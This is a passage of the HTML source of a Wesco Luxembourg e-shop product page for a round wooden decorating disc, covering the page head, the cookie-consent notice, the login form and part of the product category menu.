

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wesco-eshop.lu/63575016-disque-de-bois-a-decorer-rond.html
body_size: 44434
content:
 <!doctype html><html lang="fr"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="DISQUE DE BOIS Rond"/>
<meta name="keywords" content="Jouets, Jeux, E-commerce"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>DISQUE DE BOIS Rond</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.wesco.fr/static/version1769076881/_cache/merged/58e3f26ec89474361fe6f9681025e5b5.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://static.wesco.fr/static/version1769076881/frontend/Phoenix/wesco/fr_FR/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://static.wesco.fr/static/version1769076881/frontend/Phoenix/wesco/fr_FR/css/print.min.css" />

<link as="font" crossorigin="anonymous" href="https://static.wesco.fr/static/version1769076881/frontend/Phoenix/wesco/fr_FR/Phoenix_AvisGarantis/fonts/nr-icons/nr-icons.ttf" />
<link as="font" crossorigin="anonymous" href="https://static.wesco.fr/static/version1769076881/frontend/Phoenix/wesco/fr_FR/fonts/opensans/light/opensans-300.woff2" />
<link as="font" crossorigin="anonymous" href="https://static.wesco.fr/static/version1769076881/frontend/Phoenix/wesco/fr_FR/fonts/opensans/regular/opensans-400.woff2" />
<link as="font" crossorigin="anonymous" href="https://static.wesco.fr/static/version1769076881/frontend/Phoenix/wesco/fr_FR/fonts/opensans/semibold/opensans-600.woff2" />
<link as="font" crossorigin="anonymous" href="https://static.wesco.fr/static/version1769076881/frontend/Phoenix/wesco/fr_FR/fonts/opensans/bold/opensans-700.woff2" />
<link as="font" crossorigin="anonymous" href="https://static.wesco.fr/static/version1769076881/frontend/Phoenix/wesco/fr_FR/fonts/Nickainley-Normal.woff2" />
<link as="font" crossorigin="anonymous" href="https://static.wesco.fr/static/version1769076881/frontend/Phoenix/wesco/fr_FR/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans|Amatic+SC|Oswald|Sacramento|Satisfy|Abel|Caveat|Exo" />
<link  rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<link  rel="icon" type="image/x-icon" href="https://static.wesco.fr/media/favicon/websites/15/logo_wesco.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://static.wesco.fr/media/favicon/websites/15/logo_wesco.png" />
<meta name="facebook-domain-verification" content="iwst1v2863donyll2r57g2btjup6j5" />     <!-- Google Tag Manager --><!-- End Google Tag Manager -->    <link rel="prefetch" as="script" href="https://static.wesco.fr/static/version1769076881/frontend/Phoenix/wesco/fr_FR/magepack/bundle-common.min.js"/>  <link rel="prefetch" as="script" href="https://static.wesco.fr/static/version1769076881/frontend/Phoenix/wesco/fr_FR/magepack/bundle-product.min.js"/>    <meta property="og:type" content="product" /><meta property="og:title" content="DISQUE&#x20;DE&#x20;BOIS&#x20;Rond" /><meta property="og:image" content="https://static.wesco.fr/media/catalog/product/cache/0be74154edbb4d77438eeef837a47fb3/6/3/63575_c016_210908_pd.jpg" /><meta property="og:description" content="" /><meta property="og:url" content="https://www.wesco-eshop.lu/63575016-disque-de-bois-a-decorer-rond.html" /> <meta property="product:price:amount" content="3.627001"/> <meta property="product:price:currency" content="EUR"/>      </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://static.wesco.fr/static/version1769076881/frontend/Phoenix/wesco/fr_FR/images/loader-2.gif"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="menu-disable-action catalog-product-view product-63575016-disque-de-bois-a-decorer-rond page-layout-1column page-layout-product-full-width"> <!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WH7ZLST>" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --> <div data-mage-init='{"capaddress": {}, "init-capaddress": {"forms":{"1":{"form_id":"form-validate","core_name":"default","fields":[{"id":"1","address_id":"1","address_name":"default_address","address_countryDropdown":"country","address_line":"","address_zipcity":"","address_zip":"zip","address_city":"city","address_province":"","address_cityAdd1":"","address_cityAdd2":"","address_cityAdd3":"","address_cityAdd4":"","address_cityAdd5":"","address_street":"street_1","address_streetAdd1":"","address_streetAdd2":"","address_streetAdd3":"","address_streetAdd4":"","address_streetAdd5":"","address_num":"","address_numAdd1":"","address_building":"street_2","address_buildingAdd1":"","address_additionalInfo1":"street_3","address_additionalInfo2":"","address_additionalInfo3":"","address_additionalInfo4":"","address_company":"","address_companyAdd1":"","core_name":"default"}]},"6":{"form_id":"checkout_shipping","core_name":"default_checkout_shipping","fields":[{"id":"2","address_id":"2","address_name":"default_checkout_shipping","address_countryDropdown":"country","address_line":"","address_zipcity":"","address_zip":"postcode","address_city":"city","address_province":"","address_cityAdd1":"","address_cityAdd2":"","address_cityAdd3":"","address_cityAdd4":"","address_cityAdd5":"","address_street":"street_1","address_streetAdd1":"","address_streetAdd2":"","address_streetAdd3":"","address_streetAdd4":"","address_streetAdd5":"","address_num":"","address_numAdd1":"","address_building":"street_2","address_buildingAdd1":"","address_additionalInfo1":"street_3","address_additionalInfo2":"","address_additionalInfo3":"","address_additionalInfo4":"","address_company":"","address_companyAdd1":"","core_name":"default_checkout_shipping"}]},"7":{"form_id":"checkout_billing","core_name":"default_checkout_billing","fields":[{"id":"3","address_id":"3","address_name":"default_checkout_billing","address_countryDropdown":"country","address_line":"","address_zipcity":"","address_zip":"postcode","address_city":"city","address_province":"","address_cityAdd1":"","address_cityAdd2":"","address_cityAdd3":"","address_cityAdd4":"","address_cityAdd5":"","address_street":"street_1","address_streetAdd1":"","address_streetAdd2":"","address_streetAdd3":"","address_streetAdd4":"","address_streetAdd5":"","address_num":"","address_numAdd1":"","address_building":"street_2","address_buildingAdd1":"","address_additionalInfo1":"street_3","address_additionalInfo2":"","address_additionalInfo3":"","address_additionalInfo4":"","address_company":"","address_companyAdd1":"","core_name":"default_checkout_billing"}]},"8":{"form_id":"billing-new-address-form","core_name":"devis-form-billing","fields":[{"id":"4","address_id":"4","address_name":"devis-form-billing","address_countryDropdown":"billing_country_id","address_line":"","address_zipcity":"","address_zip":"billing_zip","address_city":"billing_city","address_province":"","address_cityAdd1":"","address_cityAdd2":"","address_cityAdd3":"","address_cityAdd4":"","address_cityAdd5":"","address_street":"billing_street1","address_streetAdd1":"","address_streetAdd2":"","address_streetAdd3":"","address_streetAdd4":"","address_streetAdd5":"","address_num":"","address_numAdd1":"","address_building":"billing_wesco_extra_address","address_buildingAdd1":"","address_additionalInfo1":"","address_additionalInfo2":"","address_additionalInfo3":"","address_additionalInfo4":"","address_company":"","address_companyAdd1":"","core_name":"devis-form-billing"}]},"9":{"form_id":"shipping-new-address-form","core_name":"devis-form-shipping","fields":[{"id":"5","address_id":"5","address_name":"devis-form-shipping","address_countryDropdown":"shipping_country_id","address_line":"","address_zipcity":"","address_zip":"shipping_zip","address_city":"shipping_city","address_province":"","address_cityAdd1":"","address_cityAdd2":"","address_cityAdd3":"","address_cityAdd4":"","address_cityAdd5":"","address_street":"shipping_street","address_streetAdd1":"","address_streetAdd2":"","address_streetAdd3":"","address_streetAdd4":"","address_streetAdd5":"","address_num":"","address_numAdd1":"","address_building":"shipping_wesco_extra_address","address_buildingAdd1":"","address_additionalInfo1":"","address_additionalInfo2":"","address_additionalInfo3":"","address_additionalInfo4":"","address_company":"","address_companyAdd1":"","core_name":"devis-form-shipping"}]}},"url":"https:\/\/www.wesco-eshop.lu\/capaddress\/ajax\/","timeout":5000} }'></div><div data-mage-init='{"capadresse_functions": {}, "capadresse_core": {}, "capadresse_init": {}}'></div>              <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>Javascript est désactivé dans votre navigateur.</strong> <span> Pour une meilleure expérience sur notre site, assurez-vous d’activer JavaScript dans votre navigateur.</span></p></div></div></noscript>         <div role="alertdialog" tabindex="-1" class="message global cookie gdpr" id="notice-consents-block" style="display: none;"><div role="document" class="content" tabindex="0"> <div class="gdpr-header"><button class="link" id="notice-consents-block-deny" data-mage-init='{"gdprConsentsPush":{ "types":["ga_audience_measurement","affiliation","advertisers","youtube"] }}' data-notice="0"><span>Continuer sans accepter</span></button> <div class="h1">Vos données, Votre choix</div></div> <div class="gdpr-notice"><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="640867E49DD07"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="640867E49DD2B"><p>Nous accordons beaucoup d'importance à <strong>votre satisfaction</strong> et menons notre politique de <strong>gestion des cookies</strong> dans ce souci constant. En les acceptant, vous nous permettez à notre marque de <strong>mieux vous accompagner</strong> et de grandir à vos côtés.</p>
<p> </p>
<p><em><span data-pb-style="640867E49DD42">Usage des cookies :<br>- Assurer le bon fonctionnement de notre site et améliorer votre expérience d'achat ;<br>- Analyser notre trafic et optimiser la performance de notre site web ;<br>- Proposer des contenus personnalisés et adaptés à vos centres d'intérêts ;<br></span></em></p>
<p> </p>
<p><span data-pb-style="640867E49DD57">Vous pouvez retirer votre consentement à tout moment en cliquant sur le lien accessible dans notre politique de protection de vos données personnelles. Pour en savoir plus, <a title="Modifier consentement" href="/preferences.html">cliquez ici</a>.</span></p></div></div></div><style>#html-body [data-pb-style="640867E49DD07"]{justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;}#html-body [data-pb-style="640867E49DD2B"]{text-align: left; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;}#html-body [data-pb-style="640867E49DD42"]{font-weight: 400;}#html-body [data-pb-style="640867E49DD57"]{font-weight: 400;}</style><img zalupa></div><div class="actions"><a class="action wesco-light-btn" href="https://www.wesco-eshop.lu/preferences.html/">Personnaliser</a>  <button class="action allow primary" id="notice-consents-block-allow" data-mage-init='{"gdprConsentsPush":{ "types":["ga_audience_measurement","affiliation","advertisers","youtube"] }}' data-notice="1" ><span>J&#039;accepte</span></button> </div></div></div><div id="authentication-popup" data-bind="scope: 'authenticationPopup'"><!-- ko template: getTemplate() --><!-- /ko --></div><div class="page-wrapper"><div style="display: none"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 1024 1024" id="essaie" xmlns="http://www.w3.org/2000/svg"><path fill="CurrentColor" d="M867.93 706.161H341.042l-49.171-193.143-95.706-414.929c-6.202-24.468-28.166-41.558-53.415-41.558H18.821C8.422 56.531 0 64.963 0 75.352c0 10.399 8.423 18.821 18.821 18.821H142.75c8 0 14.963 5.412 16.835 12.77l90.079 390.592c.018 1.449.16 2.917.537 4.384l5.073 19.914.179.771c.018.095.066.18.085.265l52.642 206.762a18.813 18.813 0 0018.24 14.174h541.512c10.398 0 18.82-8.432 18.82-18.822 0-10.398-8.422-18.822-18.82-18.822zm139.956-494.399a67.113 67.113 0 00-51.037-23.48H310.552c-10.401 0-18.822 8.432-18.822 18.822 0 10.399 8.422 18.821 18.822 18.821h646.297c8.649 0 16.82 3.764 22.428 10.314a29.442 29.442 0 016.803 23.178L924.045 532.31c-.092.424-.17.845-.244 1.269-3.55 22.738-23.575 39.875-46.593 39.875H436.24c-10.387 0-18.82 8.422-18.82 18.82 0 10.39 8.432 18.822 18.82 18.822h440.968c41.83 0 76.913-29.833 83.679-71.032l62.054-273.005c.095-.414.18-.837.247-1.261a67.087 67.087 0 00-15.302-54.036zM319.963 879.028c0 48.766 39.677 88.442 88.45 88.442 48.777 0 88.453-39.677 88.453-88.442 0-48.777-39.677-88.462-88.453-88.462-48.774 0-88.45 39.685-88.45 88.462zm385.838 0c0 48.766 39.685 88.442 88.462 88.442 48.766 0 88.45-39.677 88.45-88.442 0-48.777-39.685-88.462-88.45-88.462-48.777 0-88.462 39.685-88.462 88.462zm-297.388 50.798c-28.015 0-50.808-22.791-50.808-50.798 0-28.025 22.793-50.819 50.808-50.819 28.018 0 50.808 22.793 50.808 50.819 0 28.007-22.791 50.798-50.808 50.798zm385.849 0c-28.015 0-50.819-22.791-50.819-50.798 0-28.025 22.804-50.819 50.819-50.819s50.808 22.793 50.808 50.819c0 28.007-22.793 50.798-50.808 50.798z"/></symbol></svg></div><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links mb">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().isLoggedIn --><span class="logged-in" data-bind="text: getWelcomeMessage()"></span> <!-- /ko --></li>  <ul class="header links mb" data-bind="scope: 'mobile-row-110'"><li data-bind="visible: isShow"><a href="https://www.wesco-eshop.lu/customer/account/" >Mon compte</a></li></ul> <ul class="header links mb" data-bind="scope: 'mobile-row-95'"><li data-bind="visible: isShow"><a href="https://www.wesco-eshop.lu/sales/order/history/" title="Mes commandes" >Mes commandes</a></li></ul> <ul class="header links mb" data-bind="scope: 'mobile-row-60'"><li data-bind="visible: isShow"><a href="https://www.wesco-eshop.lu/wishlist/" >Mes favoris</a></li></ul> <li class="link authorization-link" data-label="ou"><a href="https://www.wesco-eshop.lu/customer/account/login/referer/aHR0cHM6Ly93d3cud2VzY28tZXNob3AubHUvNjM1NzUwMTYtZGlzcXVlLWRlLWJvaXMtYS1kZWNvcmVyLXJvbmQuaHRtbA~~/" >S&#039;identifier</a></li> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Comparer&#x20;des&#x20;produits" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Comparer des produits <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li>    <li> <a href="https://www.wesco-eshop.lu/customer/account/create/" >Créer un compte</a></li> </ul> <a class="action skip contentarea" href="#contentarea"><span> Allez au contenu</span></a>   <div class="header-contact-links&#x20;odk"><ul><li><a href="https://www.wesco-eshop.lu/services-client.html" id="idAJTDUbRx" class="header-contact-link dk" >Nous contacter</a></li></ul></div></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Basculer la navigation</span></span> <a class="logo" href="https://www.wesco-eshop.lu/" title="" aria-label="store logo"><img src="https://static.wesco.fr/media/logo/stores/16/logo.png" title="" alt="" width="247"  /></a> <div data-block="minicart" class="minicart-wrapper link-header"><a class="action link showcart" href="https://www.wesco-eshop.lu/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="title icon-label"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "bodyClass":"minicart-active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div>  <div class="link-header&#x20;link-customer&#x20;odk b2b_lu" id="link_customer_desktop"><span class="action link account " id="dropdown-layer-action" role="link" tabindex="0" data-bind="scope: 'customer'"><span class="customer-link header-action icon-label b2b_lu"></span></span> <div class="overlay-layer-account"></div><div id="dropdown-layer-account" class="dropdown-layer-account">   <!--Need to avoid ids duplication--><div class="login-popin"><div class="close-popup"></div><div class="block-title"><strong id="login_popin_popin-login-heading" role="heading" aria-level="2">Connectez-vous</strong></div><div class="block-content" aria-labelledby="popin-login-heading"><form class="form form-login" action="https://www.wesco-eshop.lu/customer/account/loginPost/" method="post" id="login_popin_popin-login-form" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="fVV6BtDXuv3atKb2" /> <fieldset class="fieldset login" data-hasrequired="* Champs requis"><div class="field email required"><label class="label" for="login[username]"><span>Adresse mail</span></label> <div class="control"><input name="login[username]" value=""  autocomplete="off"  id="login_popin_popin_email" type="email" class="input-text" title="Votre&#x20;adresse&#x20;email " data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="login[password]" class="label"><span>Mot de passe</span></label> <div class="control"><input name="login[password]" type="password"  autocomplete="off"  class="input-text" id="login_popin_popin_pass" title="Mot&#x20;de&#x20;passe" data-validate="{required:true}"></div></div> <div class="actions-toolbar"><div class="secondary"><a class="action remind" href="https://www.wesco-eshop.lu/customer/account/forgotpassword/"><span>Mot de passe oublié ?</span></a></div><div class="primary"><button type="submit" class="action login primary" name="send" id="login_popin_popin_send2"><span>ME CONNECTER</span></button></div></div></fieldset></form></div>      <div class="block popin-new-customer"><div class="block-content" aria-labelledby="popin-new-customer-heading"><div class="actions-toolbar"><div class="primary"><a href="https://www.wesco-eshop.lu/customer/account/create/" class="action secondary signin"><span>Créer mon compte</span></a></div></div></div></div></div> </div></div> <div class="link-header link-quick-order"><a class="link quick-order" href="https://www.wesco-eshop.lu/order_by_reference/index/index/"><span class="label">Commande / devis par référence ></span></a></div> <div class="link-header link-wishlist" data-bind="scope: 'wishlist'"><a class="action link wishlist" href="https://www.wesco-eshop.lu/wishlist/"><span class="icon-label"></span> <span class="counter qty empty" data-bind="css: { empty: !wishlist().counter }"><span class="counter-number" data-bind="text: wishlist().items ? wishlist().items.length : ''"></span></span></a></div> <div id="algoliaAutocomplete" class="block block-search algolia-search-block algolia-search-input"></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <div class="popup-overlay" data-mage-init='{"closeOverlayPopup": {}}'></div><div class="nav-mobile-menu"></div><div class="menu-overlay"></div><nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><div class="menu-left"><li class="level0 category-item first parent category-product"><a href="#" class="level-top product-menu-link" id="ui-id-01"><span>Nos produits</span></a> <span class="overlay-menu"></span> <ul class="level0 submenu product-menu"><span class="nav-back level0 nav-back-product">Nos produits</span> <div class="submenu-content"><li  class="level0 nav-1 category-item first cat-v935"><a href="https://www.wesco-eshop.lu/catalog/category/view/s/nouveautes/id/2666/"  class="level-top" ><span>Nouveautés</span></a></li><li  class="level0 nav-2 category-item parent cat-674963"><a href="https://www.wesco-eshop.lu/alimentation.html"  class="level-top" ><span>Alimentation</span></a><ul class="level0 submenu"><span class="nav-back level0">Alimentation</span><div class="submenu-content"><li  class="level1 nav-2-1 category-item first parent cat-676527"><a href="https://www.wesco-eshop.lu/alimentation/laits-infantiles-et-petits-dejeuners.html" ><span>Laits infantiles et petits déjeuners</span></a><ul class="level1 submenu"><span class="nav-back level1">Laits infantiles et petits déjeuners</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/alimentation/laits-infantiles-et-petits-dejeuners.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-2-1-1 category-item first cat-676561"><a href="https://www.wesco-eshop.lu/alimentation/laits-infantiles-et-petits-dejeuners/laits-de-vache.html" ><span>Laits de vache</span></a></li><li  class="level2 nav-2-1-2 category-item cat-676562"><a href="https://www.wesco-eshop.lu/alimentation/laits-infantiles-et-petits-dejeuners/laits-de-chevre.html" ><span>Laits de chèvre</span></a></li><li  class="level2 nav-2-1-3 category-item last cat-676563"><a href="https://www.wesco-eshop.lu/alimentation/laits-infantiles-et-petits-dejeuners/cereales.html" ><span>Céréales</span></a></li></div></ul></li><li  class="level1 nav-2-2 category-item parent cat-676528"><a href="https://www.wesco-eshop.lu/alimentation/repas-bebes.html" ><span>Repas bébés</span></a><ul class="level1 submenu"><span class="nav-back level1">Repas bébés</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/alimentation/repas-bebes.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-2-2-1 category-item first cat-676564"><a href="https://www.wesco-eshop.lu/alimentation/repas-bebes/petits-pots-legumes-bebes.html" ><span>Petits pots légumes bébés</span></a></li><li  class="level2 nav-2-2-2 category-item cat-676565"><a href="https://www.wesco-eshop.lu/alimentation/repas-bebes/petits-pots-menus-bebes.html" ><span>Petits pots menus bébés</span></a></li><li  class="level2 nav-2-2-3 category-item cat-676566"><a href="https://www.wesco-eshop.lu/alimentation/repas-bebes/bols-menus-bebes.html" ><span>Bols menus bébés</span></a></li><li  class="level2 nav-2-2-4 category-item cat-676567"><a href="https://www.wesco-eshop.lu/alimentation/repas-bebes/assiettes-menu-bebes.html" ><span>Assiettes menu bébés</span></a></li><li  class="level2 nav-2-2-5 category-item cat-676568"><a href="https://www.wesco-eshop.lu/alimentation/repas-bebes/gourdes-legumes-bebes.html" ><span>Gourdes légumes bébés</span></a></li><li  class="level2 nav-2-2-6 category-item last cat-676569"><a href="https://www.wesco-eshop.lu/alimentation/repas-bebes/gourdes-proteines-bebes.html" ><span>Gourdes protéines bébés</span></a></li></div></ul></li><li  class="level1 nav-2-3 category-item last parent cat-676529"><a href="https://www.wesco-eshop.lu/alimentation/gouters-et-desserts.html" ><span>Desserts et goûters</span></a><ul class="level1 submenu"><span class="nav-back level1">Desserts et goûters</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/alimentation/gouters-et-desserts.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-2-3-1 category-item first cat-676572"><a href="https://www.wesco-eshop.lu/alimentation/gouters-et-desserts/pots-de-fruits-bebe.html" ><span>Pots de fruits bébés</span></a></li><li  class="level2 nav-2-3-2 category-item cat-676571"><a href="https://www.wesco-eshop.lu/alimentation/gouters-et-desserts/gourdes-de-fruits.html" ><span>Gourdes de fruits</span></a></li><li  class="level2 nav-2-3-3 category-item cat-676573"><a href="https://www.wesco-eshop.lu/alimentation/gouters-et-desserts/desserts-lactes-bebe.html" ><span>Desserts lactés bébés</span></a></li><li  class="level2 nav-2-3-4 category-item last cat-676574"><a href="https://www.wesco-eshop.lu/alimentation/gouters-et-desserts/biscuits.html" ><span>Biscuits</span></a></li></div></ul></li><div class="menu-category-cms cms-674963"></div></div></ul></li><li  class="level0 nav-3 category-item parent cat-674956"><a href="https://www.wesco-eshop.lu/mobilier-et-deco.html"  class="level-top" ><span>MOBILIER ET DÉCO</span></a><ul class="level0 submenu"><span class="nav-back level0">MOBILIER ET DÉCO</span><div class="submenu-content"><li  class="level1 nav-3-1 category-item first parent cat-449371"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/sieges.html" ><span>Sièges</span></a><ul class="level1 submenu"><span class="nav-back level1">Sièges</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/sieges.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-3-1-1 category-item first cat-449513"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/sieges/chaises-de-classe-et-d-activites.html" ><span>Chaises de classe et d&#039;activités</span></a></li><li  class="level2 nav-3-1-2 category-item cat-651490"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/sieges/fauteuils-et-canapes-enfants.html" ><span>Fauteuils et canapés enfants</span></a></li><li  class="level2 nav-3-1-3 category-item cat-650797"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/sieges/galettes-poufs-et-hamacs.html" ><span>Galettes, poufs et hamacs</span></a></li><li  class="level2 nav-3-1-4 category-item cat-449516"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/sieges/tabourets.html" ><span>Tabourets</span></a></li><li  class="level2 nav-3-1-5 category-item cat-449517"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/sieges/bancs.html" ><span>Bancs</span></a></li><li  class="level2 nav-3-1-6 category-item cat-651492"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/sieges/sieges-pour-adultes.html" ><span>Sièges pour adultes</span></a></li><li  class="level2 nav-3-1-7 category-item cat-651493"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/sieges/fauteuils-et-canapes-adultes.html" ><span>Fauteuils et canapés adultes</span></a></li><li  class="level2 nav-3-1-8 category-item last cat-449518"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/sieges/selection-de-sieges-ergonomiques.html" ><span>Sélection de sièges ergonomiques</span></a></li></div></ul></li><li  class="level1 nav-3-2 category-item parent cat-449356"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/tables-et-bureaux.html" ><span>Tables et bureaux</span></a><ul class="level1 submenu"><span class="nav-back level1">Tables et bureaux</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/tables-et-bureaux.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-3-2-1 category-item first cat-449357"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/tables-et-bureaux/tables-scolaires.html" ><span>Tables scolaires</span></a></li><li  class="level2 nav-3-2-2 category-item cat-449508"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/tables-et-bureaux/tables-pliantes.html" ><span>Tables pliantes</span></a></li><li  class="level2 nav-3-2-3 category-item cat-449509"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/tables-et-bureaux/tables-de-cantine.html" ><span>Tables de cantine</span></a></li><li  class="level2 nav-3-2-4 category-item cat-449510"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/tables-et-bureaux/bureaux-adultes.html" ><span>Bureaux adultes</span></a></li><li  class="level2 nav-3-2-5 category-item cat-449511"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/tables-et-bureaux/tables-basses.html" ><span>Tables basses</span></a></li><li  class="level2 nav-3-2-6 category-item cat-449512"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/tables-et-bureaux/banques-d-accueil.html" ><span>Banques d&#039;accueil</span></a></li><li  class="level2 nav-3-2-7 category-item cat-645881"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/tables-et-bureaux/tables-flexibles-pour-classe.html" ><span>Tables flexibles pour classe</span></a></li><li  class="level2 nav-3-2-8 category-item last cat-648893"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/tables-et-bureaux/tables-d-activites.html" ><span>Tables d&#039;activités</span></a></li></div></ul></li><li  class="level1 nav-3-3 category-item cat-449380"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/tables-et-chaises-d-exterieur.html" ><span>Tables et chaises d&#039;extérieur</span></a></li><li  class="level1 nav-3-4 category-item parent cat-449374"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/tableaux-et-chevalets.html" ><span>Tableaux et chevalets</span></a><ul class="level1 submenu"><span class="nav-back level1">Tableaux et chevalets</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/tableaux-et-chevalets.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-3-4-1 category-item first cat-449533"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/tableaux-et-chevalets/tableaux-scolaires.html" ><span>Tableaux scolaires</span></a></li><li  class="level2 nav-3-4-2 category-item cat-449534"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/tableaux-et-chevalets/chevalets-et-seche-dessins.html" ><span>Chevalets et sèche-dessins</span></a></li><li  class="level2 nav-3-4-3 category-item last cat-449535"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/tableaux-et-chevalets/tableaux-d-affichage.html" ><span>Tableaux d&#039;affichage</span></a></li></div></ul></li><li  class="level1 nav-3-5 category-item parent cat-449373"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/meubles-et-solutions-de-rangement.html" ><span>Meubles et solutions de rangement</span></a><ul class="level1 submenu"><span class="nav-back level1">Meubles et solutions de rangement</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/meubles-et-solutions-de-rangement.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-3-5-1 category-item first cat-651602"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/meubles-et-solutions-de-rangement/meubles-avec-etageres.html" ><span>Meubles avec étagères</span></a></li><li  class="level2 nav-3-5-2 category-item cat-449525"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/meubles-et-solutions-de-rangement/meubles-a-bacs-poses.html" ><span>Meubles à bacs posés</span></a></li><li  class="level2 nav-3-5-3 category-item cat-651510"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/meubles-et-solutions-de-rangement/meubles-a-bacs-coulissants.html" ><span>Meubles à bacs coulissants</span></a></li><li  class="level2 nav-3-5-4 category-item cat-449524"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/meubles-et-solutions-de-rangement/meubles-a-portes-ou-tiroirs.html" ><span>Meubles à portes ou tiroirs</span></a></li><li  class="level2 nav-3-5-5 category-item cat-449523"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/meubles-et-solutions-de-rangement/meubles-a-configurer.html" ><span>Meubles à 